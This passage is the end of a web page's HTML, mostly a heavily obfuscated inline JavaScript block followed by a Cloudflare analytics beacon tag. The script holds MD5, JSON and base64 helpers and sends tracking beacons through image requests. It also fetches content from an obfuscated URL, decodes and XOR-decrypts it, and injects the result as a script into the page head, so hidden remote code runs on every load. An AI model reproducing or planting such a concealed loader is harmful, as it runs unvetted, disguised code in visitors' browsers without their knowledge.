M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break a}c=!u}if(c){m=encodeURIComponent(e),e=[],l=o,c=o;for(h=m.length;l<h;++l)C=m[Ke+s+ue+K](l),e[c>>x]=B==C?e[c>>x]|(M[m[d+f+a+s+w+t](++l)]<<v|M[m[I+a+s+w+t](++l)])<<(c%v<<S):e[c>>x]|C<<(c%v<<S),++c;m=(c+W>>T)+u<<v,l=c>>x,e[l]|=z<<(c%v<<S);for(l+=u;l<m;++l)e[l]=o;e[m-x]=c<<S}else{c=e.length,l=(c+W>>T)+u<<v,m=[];for(h=o;h<l;++h)m[h]=o;for(h=o;h<c;++h)m[h>>x]|=e[d+f+de+y+r+b+n+w+t](h)<<(h%v<<S);m[h>>x]|=z<<(h%v<<S),m[l-x]=c<<S,e=m}for(var c=H,l=L,m=N,h=q,C=o,P=e.length;C<P;C+=A){for(var j,F,D,k=c,E=l,g=m,O=h,p=o;He>p;++p)A>p?(j=O^E&(g^O),F=p):Pe>p?(j=g^O&(E^g),F=(R*p+u)%A):V>p?(j=E^g^O,F=(S*p+R)%A):(j=g^(E|~O),F=i*p%A),D=O,O=g,g=E,k=k+j+ct[p]+e[C+F],j=rt[p],E+=k<<j|k>>>Pe-j,k=D;c=c+k|o,l=l+E|o,m=m+g|o,h=h+O|o}return _(c)+_(l)+_(m)+_(h)}}();Qe+Je+d+t!==typeof JSON&&(JSON={}),function(){var e,D,ee,x,Ae="if",Fe="\\\\",ke='\\"',Ee="stri",Ce="io",pe="fu",W="ec",K="unc",R="]",U="nu",S="\\";function T(e){return k>e?C+e:e}function $(e){var a="epla",u="ast";return B[h+u+ve+Oe+n+q]=o,B[t+n+i+t](e)?se+e[s+a+Me](B,function(e){var a=ee[e];return i+Se+G+m===typeof a?a:S+p+(C+C+C+C+e[I+de+ue+b+n+w+t](o)[t+r+P+t+s+l+c+m](A))[i+h+l+d+n](-v)})+se:se+e+se}function N(v,b){var y,_,C,k,A,re="{}",ue="{",V=(535,622)<93?(436,11):(414,51)>37?(770,"}"):(65,854),de="jo",le=`{
`,z=": ",ce="pus",K="[]",H=",",I=`
`,B=`,
`,ae=`[
`,ie="ll",ne="rra",T="bje",W="[",Q="bj",Z="bo",J="numb",ee="ca",te="tio",q="SON",se="oJ",S=e,j=b[v];switch(j&&r+E+Je+d+t===typeof j&&O+p+c+d+t+l+r+c===typeof j[t+r+we+P+X+L]&&(j=j[t+se+q](v)),O+p+c+d+te+c===typeof x&&(j=x[ee+h+h](b,v,j)),typeof j){case Y+s+l+c+m:return $(j);case J+n+s:return isFinite(j)?String(j):U+h+h;case Z+r+h+n+a+c:case c+p+h+h:return String(j);case r+Q+n+d+t:if(!j)return c+p+h+h;if(e+=D,_=[],W+r+T+d+t+_e+w+ne+M+R===Object.prototype.toString.apply(j)){A=j.length;for(y=o;y<A;y+=u)_[y]=N(y,j)||c+p+ie;return C=_.length?e?ae+e+_[F+r+G](B+e)+I+S+R:W+_[F+r+l+c](H)+R:K,e=S,C}if(x&&r+T+d+t===typeof x)for(A=x.length,y=o;y<A;y+=u)i+t+s+l+c+m===typeof x[y]&&(k=x[y],(C=N(k,j))&&_[ce+f]($(k)+(e?z:oe)+C));else for(k in j)Object.prototype.hasOwnProperty.call(j,k)&&(C=N(k,j))&&_[g+p+i+f]($(k)+(e?z:oe)+C);return C=_.length?e?le+e+_[de+l+c](B+e)+I+S+V:ue+_[_t+c](H)+V:re,e=S,C}}function V(){var e="lue";return this[Z+a+e+X+O]()}var me=/^[\],:{}\s]*$/,ie=/\\(?:["\\/bfnrt]|u[0-9a-fA-F]{4})/g,le=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+-]?\d+)?/g,te=/(?:^|:|,)(?:\s*\[)+/g,B=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,H=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;O+K+t+l+he!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){var o="ds",l="ur",d="CH",g="TC",v="etU",b="Mo",j="get",_="ea",e="UT",w="lu";return isFinite(this[Z+a+w+n+X+O]())?this[m+n+t+e+y+ne+p+h+h+je+_+s]()+We+T(this[j+e+y+b+c+t+f]()+u)+We+T(this[m+v+g+Q+a+t+n]())+z+T(this[m+xe+re+z+d+r+l+i]())+oe+T(this[m+n+t+e+y+ae+G+p+t+n+i]())+oe+T(this[m+xe+e+y+P+W+r+c+o]())+Ct:ze},Boolean.prototype.toJSON=V,Number.prototype.toJSON=V,String.prototype.toJSON=V),pe+c+d+t+Ce+c!==typeof JSON[Ee+c+m+l+O+M]&&(ee={"":S+E,"	":S+t,"\n":S+c,"":S+O,"\r":S+s,'"':ke,"\\":Fe},JSON[i+t+s+l+Ne+Ae+M]=function(a,l,h){var f,p="ingif",g="JSO",v="bjec",b="fun",y="umber";if(D=e=j,c+y===typeof h)for(f=o;f<h;f+=u)D+=_e;else Y+s+G+m===typeof h&&(D=h);if((x=l)&&b+d+Ot+he!==typeof l&&(r+v+t!==typeof l||U+_+E+n+s!==typeof l.length))throw Error(g+L+ye+i+t+s+p+M);return N(j,{"":a})}),O+K+t+l+r+c!==typeof JSON[g+a+vt+n]&&(JSON[g+a+s+fe]=function(e,c){var u,y="SO",_="ion",w="nc",x=")",k="(",M="lace",T=(147,218)>252?";":1319>(608,131)?(350,"@"):(217,127)<105?"t":(348,1399),z="la",D="ex";function f(e,n){var i,a,l="cal",s=e[n];if(s&&r+E+F+W+t===typeof s)for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(a=f(s,i),void o!==a?s[i]=a:delete s[i]);return c[l+h](e,n,s)}if(e=String(e),H[h+a+i+t+ve+Oe+D]=o,H[t+n+Y](e)&&(e=e[s+n+J+gt+n](H,function(e){return S+p+(C+C+C+C+e[d+be+s+ue+b+Re+t](o)[ge+P+t+s+G+m](A))[i+h+l+d+n](-v)})),me[pt+i+t](e[s+n+g+z+Me](ie,T)[ce+g+h+ft](le,R)[ce+g+M](te,j)))return u=eval(k+e+x),O+p+w+t+_===typeof c?f({"":u},j):u;throw new SyntaxError(we+y+L+ye+g+de+i+n)})}(),function(){var e="+/=",R=193>(30,144)?(874,"9"):(10,401)<=(324,105)?(681,458):74>=(953,120)?309:(108,327),H="bcd",$="Za",k="R",U="PQ",K="or",G="ra",ee="at";a+ge+E in window&&E+t+r+a in window||(f5X0[m0][ee+Qe]=function(m){var _e="sh",L="pu",Be=18,He="od",Pe="harC",Re="mC",Le="ode",ie="om",N="fr",ke="omC",ee="ush",ae="mCha",he="fro",me=24,fe="dex",ge="4567",ve="z0123",ye="xy",se="tuv",we="pqr",Oe="mno",xe="hijkl",Ee="fg",oe="VWX",Ae="MNO",Se="HIJKL",Me="erE",Fe="ara",Te="idC",ze="In",De="Inv",Ne="ep";m=String(m);var q,M=o,E=[],C=o,S=o;if(m=m[ce+J+a+d+n](/\s/g,j),m.length%v||(m=m[s+Ne+h+gt+n](/=+$/,j)),u===m.length%v)throw Error(De+a+mt+b+y+f+a+G+d+t+Ye+V+s+s+r+s);if(/[^+/0-9A-Za-z]/[t+n+Y](m))throw Error(ze+Z+a+h+Te+f+Fe+d+t+Me+s+s+K);for(;M<m.length;)q=(w+$e+y+Q+V+ne+pe+Se+Ae+U+k+P+z+re+oe+je+$+H+n+Ee+xe+Oe+we+i+se+te+ye+ve+ge+et+R+e)[l+c+fe+X+O](m[I+a+s+w+t](M)),C=C<<T|q,S+=T,me===S&&(E[g+p+i+f](String[he+ae+s+y+r+le](C>>A&B)),E[g+ee](String[O+s+ke+be+s+ue+b+n](C>>W&B)),E[g+ee](String[N+ie+y+f+a+s+y+Le](C&B)),C=S=o),M+=u;return D===S?E[g+p+i+f](String[O+s+r+Re+Pe+He+n](C>>v&B)):Be===S&&(C>>=x,E[L+_e](String[bt+Ce+de+ue+b+n](C>>W&B)),E[L+i+f](String[N+r+_+Ce+a+s+Ie+n](C&B))),E[F+r+l+c](j)},f5X0[m0][E+t+r+a]=function(A){var z,ie,D,B,W,xe,Ye="67",jt="23",bt="UVW",gt="GHI",_e="89",pt="34",ft="01",mt="lm",et="hi",Je="RS",Me="Q",Ge="OP",Se="GH",qe="78",ge="56",ye="2",Ue="z01",We="vw",Ve="ijklm",Ce="TU",Be="OPQ",ze="JKL",Xe="HI",Fe="DE",me="AB",Ne="456789",Pe="123",Ie="wxyz",ke="uv",J="q",Oe="no",oe="k",Ke="gh",fe="YZ",ee="X",se="VW",he="ST",Qe="QR",ue="L",ce="K",ot="IJ",it="FGH",at="BC",rt=9<(564,416)?(116,63):(346,200)>=(172,933)?(116,null):(287,107),ct="rCo",ht="Er";if(A=String(A),z=o,ie=[],/[^\x00-\xFF]/[t+n+i+t](A))throw Error(ve+c+Z+a+h+l+b+y+f+a+G+d+t+n+s+ht+s+K);for(;z<A.length;)W=A[d+f+a+s+y+r+le+w+t](z++),B=A[d+be+De+r+b+Re+t](z++),D=A[I+a+ct+b+Re+t](z++),xe=W>>x,W=(W&S)<<v|B>>v,B=(B&N)<<x|D>>T,D&=rt,z===A.length+x?D=B=He:z===A.length+u&&(D=He),ie[g+p+i+f]((w+at+Q+V+it+ot+ce+ue+ae+L+X+Ee+Qe+he+re+se+ee+fe+a+H+xt+Ke+l+F+oe+h+_+Oe+g+J+s+i+t+ke+Ie+C+Pe+Ne+e)[I+a+s+ut](xe),(me+y+Fe+ne+pe+Xe+ze+ae+L+Be+k+P+Ce+se+ee+je+Ct+dt+lt+O+m+f+Ve+c+r+g+J+s+Y+p+We+q+M+Ue+ye+Le+Ae+ge+qe+R+e)[I+a+s+w+t](W),(me+y+Q+V+ne+Se+ve+we+ce+ue+ae+L+Ge+Me+Je+Ce+se+ee+fe+a+E+Ze+n+O+m+et+F+oe+mt+c+r+g+J+vt+t+ke+te+q+M+Te+ft+ye+pt+ge+tt+_e+e)[d+f+a+s+w+t](B),(w+$e+y+Q+V+ne+gt+we+ce+ue+ae+L+X+U+k+he+bt+ee+je+$+E+d+le+O+m+f+l+F+oe+h+_+Oe+g+J+s+Y+p+Z+te+q+M+Te+C+st+jt+Ae+nt+Ye+_e+e)[I+de+w+t](D));return ie[_t+c](j)})}(),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n,s,r,y="ax",x="e",O="efi",g="d",b="r",m="o",h="l",v="u",l="n",c=" ",j='" ',f=(849,1190)<508?"k":(118,1266)>(101,123)?(165,"s"):(267,26),d="i",w=(102,83)<264?(177,"h"):(248,449)<(836,147)?140:(12,281)>=524?(550,"J"):(391,331),p="t";if(!this)throw new TypeError(se+p+w+d+f+j+d+f+c+l+v+h+h+c+m+b+c+l+m+p+c+g+O+l+x+g);if(r=Object(this),s=r.length>>>o,!s)return-u;if(n=+t||o,1/0===Math[a+E+i](n)&&(n=o),n>=s)return-u;for(n=Math[_+y](o<=n?n:s-Math[a+E+i](n),o);n<s;){if(n in r&&r[n]===e)return n;n++}return-u}),String.prototype.trim||(String.prototype.trim=function(){var e="epl";return this[s+e+ft](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,j)});var me=f5X0[J0][Qt+w+Ht+c+t][ge+Ft+te+n+s+y+a+i+n](),Fe={},Pt=function(e){var t="fi",s="un";return s+b+n+t+c+n+b==typeof Fe[D]&&(Fe[D]=e()),Fe[D]},U=new function(){this[f]=function(){var e="tes";return/msie|trident\//[e+t](me)&&!/opera/[t+n+i+t](me)},this[m]=function(){return Pt(function(){for(var e,s="tch",i="ma",n=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/],t=o,a=n.length;t<a;t++)if(e=me[i+s](n[t]),e&&e[u])return parseFloat(e[u]);return o})},this[h]=function(){return/iemobile/[t+n+Y](me)}};U[f]()&&U[m]();var St=[v,u],Mt=[ee,u],$={i:ze,send:function(e,u,f,v){var y,w="tTi",O="_",x="nf",k="us",A="id",S="/?&",M="//",F=1024,T="repl";i+t+s+l+c+m==typeof f&&o<f.length&&(f=f[T+a+d+n](/[,\r\n]/g,j)[i+h+l+d+n](o,Pe)),i+Se+l+c+m==typeof u&&o<u.length&&(u=u[s+n+J+a+d+n](/[,\r\n]/g,j)[i+mt+d+n](o,F)),y=new Image,v&&(y.onerror=y[r+c+h+r+Ue]=v),y[i+qe]=M+$[l][_]+(S+i+p+E+A+H)+(f?encodeURI(f):C)+(K+g+l+b+H)+$[l][r]+(K+t+l+b+H)+$[l][i]+(K+i+t+a+t+k+H)+e[o]+(u?K+l+x+r+H+encodeURI(u):j)+(K+Z+H)+VERSION+(K+O+H)+(new Date)[m+n+w+_+n]()},j:{}},$t=function(e,t){var r,c="ply";if(x!=e[u]&&v!=e[u]&&S!=e[u]){if(t&&e[o]==St[o]){if(r=(wt(yt,t)^-u)>>>o,!o===$[F][r])return;$[F][r]=!o}$[i+n+Oe][Xe+c]($,arguments)}},Wt=function(e,a,d,f,p,v,y){var w,O="timeo",x="ou",C="ime",E="pr",k="ope",A="mp",S="th",M="OS",F="Ca";e=e[t+r+re+g+g+n+s+F+fe](),pe+V+z!=e&&Ee+M+z!=e?f(_+n+S+r+b+_e+c+r+t+_e+l+A+h+n+_+n+ke+ot,-u):(w=new XDomainRequest,w[k+c](e,a),w[r+c+h+r+Ue]=function(){var e="pon",o="res";d(w[o+e+i+n+z+n+q+t][t+s+l+_](),it)},w[he+E+r+m+s+n+i+i]=function(){},w.onerror=function(){f(j,-u)},p&&(w[t+C+x+t]=p,w[he+O+at]=w.onerror),setTimeout(function(){w[i+n+c+b](y||j)},o))},Ut=XMLHttpRequest[Q+X+Xt]||v,Kt=function(e,v,w,x,C,E,k){var A,S,T="it",D="tT",N="eo",F="out",L="im",R="echa",P="onread",H="Cas";e=e[t+r+re+g+g+Ye+H+n](),A=new XMLHttpRequest,A[r+g+n+c](e,v,!o),A[P+M+i+t+a+t+R+c+m+n]=function(){var e,o="po",m="ear",f="time",g="St";A[s+n+a+b+M+g+a+pt]==Ut&&(A[he+f+r+at]=function(){},S&&(GLOBAL[d+h+m+z+l+ct+r+p+t](S),S=!u),e=A[ce+i+o+c+fe+z+n+q+t][t+s+l+_](),it==A[i+t+a+t+p+i]?w(e,A[i+t+a+t+p+i]):x(e,A[i+t+a+t+p+i]))},C&&(A[t+L+n+F]=C,r+c+Ot+_+n+r+p+t in XMLHttpRequest.prototype?A[r+ke+l+_+N+p+t]=function(){var e=504,o="ns",i="spo";x(A[s+n+i+o+n+z+n+q+t][t+s+l+_](),e)}:S=GLOBAL[fe+D+l+_+n+F](function(){A.abort(),x(j,-u)},C)),A[te+T+f+y+s+ot+ht+t+l+a+h+i]=p+c+b+n+O+l+c+n+b!=typeof E?E:!o,A[i+n+c+b](k||j)},qt={async:function(){(U[f]()&&!U[h]()&&k>U[m]()?Wt:Kt)[Xe+J+M](ze,arguments)},g:function(e,n,i,r,m,f,p){var g="sy";this[a+g+c+d](e,n+(K+d+qe+H+st),function(e,n){var c,d=";",m="sp",a=e[m+h+l+t](d,x);e&&T>e.length?c=!u:x>a.length||parseInt(a[o],k)!==(wt(yt,a[u][ge+P+t+s+l+Ne]())^-u)>>>o?($t(Mt,e,void o,void o),c=!u):c=!o,c?i(a[u],n):r(e,n)},r,m,f,p)},h:U[f]()&&k>U[m]()},Yt=f+t+t+g+(f+t+Gt+i+oe==f5X0.location[g+s+Vt+d+r+h]?i:j)+kt,Be=document,rt=(new Date)[t+Nt+P+Dt+G+m]()[zt+Me](o,k),Ge=function(e,t){var a="ic",s=jt(e),r=jt(s)[i+h+a+n](o,-t);return s+r}(rt,parseInt(rt[i+g+h+l+t](We)[u],k)),Ve=Be[d+ce+a+t+Bt+_+n+ke](i+d+It+t);Ve[t+M+Zt]=t+n+Et+ie+F+a+At+Tt+Lt+t,function(){var u="rse",h="ve",v="aw",O="s3",x=Yt+(O+ye+a+_+a+Te+r+c+v+i+ye+d+r+_+ie)+Ge+ie+Ge[i+p+E+i+t+s+l+c+m](o,k)[i+J+l+t](j)[s+n+h+u]()[F+r+l+c](j);qt[a+i+M+c+d](pe+V+z,x,function(u){var h,v,O,x,k="ild",P="ndC",N="app",D="he",T="yTag",E="El",C="cre",A="il",S="AT",M="ub",F="bs";try{u=atob(u),x=u[i+p+F+t+s+G+m](o,R),u=u[i+M+i+Se+l+Ne](R);for(O=j,h=o;h<u.length;h++)O+=String[bt+y+be+De+r+b+n](u[d+f+a+De+r+le+w+t](h)^x[d+f+a+s+y+r+b+n+ut](h%x.length));v=O,v=v[s+n+J+a+d+n](RegExp(ie+w+S+Ee+ie,m),e),Ve[a+g+g+ht+b+Ce+A+b](Be[C+a+t+n+z+n+Et+L+r+le](v)),Be[m+xe+E+n+_+n+c+t+i+$e+T+L+a+ct](D+a+b)[o][N+n+P+f+k](Ve)}catch{}},function(){})}()}})(TID)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ec75278a6942b0bb4ab4a696c82a08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>